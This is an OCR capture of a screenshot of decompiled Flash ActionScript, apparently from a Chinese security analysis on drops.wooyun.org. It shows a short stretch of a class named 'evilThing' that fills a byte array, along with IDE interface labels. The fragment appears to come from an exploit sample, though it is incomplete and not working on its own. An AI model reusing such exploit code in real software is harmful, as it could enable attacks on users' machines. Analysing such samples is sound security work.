 8.as* 0.as &.as*
目标:
109 ++loc6;
110 }
111 i = i + 4;
112 }
113 myByteArray[evilClass.constStrPosition] = 0;
114 return myByteArray;
115 }
116
117
118 {
119 evilClass = new evilThing();
120 }
121
122 public var str4:String;
123
124 public var classBytearray:Class;
125
126 public var strBuffer:String;
127
128 private static var evilClass:evilThing;
129 }
130 }
131
第 125 行（共 181 行），第 1 列
时间轴 编译器错误 动画编辑器
位置 描述
drops.wooyun.org